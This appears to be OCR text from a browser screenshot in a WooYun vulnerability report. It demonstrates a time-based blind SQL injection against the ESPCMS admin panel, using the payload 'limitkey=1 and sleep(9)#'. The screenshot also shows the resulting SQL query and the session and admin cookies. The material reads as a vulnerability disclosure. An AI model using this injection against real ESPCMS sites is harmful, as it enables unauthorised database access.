 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/...and%20sleep(9)%23
127.0.0.1/espcms/upload/adminsoft/index.php?archive=acmessagemain&action=acmessagelist&MaxPerPage=123&limitkey=1 and sleep(9)%23 百度
SELECT * FROM espcms_document_message WHERE lng='cn' ORDER BY 1 and sleep(9)# DESC LIMIT 0,123
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 大小 路径
acmessagemainacmessagelistpgid 0 127.0.0.1 31 B /
cookiecheckrlfae169abd4e73eb55567e2a202526274 1371296888 127.0.0.1 55 B /
ecisp_admininfo ZLCTsWitnWeabWVqy2WTZ5_...21sbWtnl5eVk2OYmmicaJpm 127.0.0.1 115 B /espcms/upload/adminsoft
内容
ZLCTsWitnWeabWVqy2WTZ5_IbciYyGqXm2tsmMSbapaZmJtsYmLhad1p4suXy2eZa8OamWeZmGiak21sbWtnl5eVk2OYmmicaJpm
ecisp_seccode XXCDeHxpPaRlaWVXeayUmYk 127.0.0.1 36 B /
www.wooyun.org